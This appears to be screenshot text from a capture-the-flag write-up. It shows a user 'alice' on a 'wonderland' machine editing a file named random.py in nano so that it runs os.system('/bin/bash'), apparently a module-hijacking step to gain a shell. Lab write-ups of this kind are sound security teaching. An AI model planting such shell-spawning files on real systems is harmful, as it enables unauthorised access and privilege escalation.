 alice@wonderland: ~
GNU nano 2.9.3 random.py Modified
import os
os.system("/bin/bash")
KALI
BY OFFENSIVE SECURITY
Save modified buffer? (Answering "No" will DISCARD changes.)
Y Yes
N No ^C Cancel